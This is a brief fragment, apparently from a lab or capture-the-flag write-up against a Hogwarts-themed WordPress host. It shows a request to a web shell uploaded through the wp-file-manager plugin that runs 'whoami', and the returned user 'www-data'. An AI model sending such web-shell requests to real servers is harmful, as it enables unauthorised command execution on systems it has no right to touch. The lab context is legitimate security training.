 wordpress.aragog.hogwarts/blog/wp-content/plugins/wp-file-manager/lib/files/cmd.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data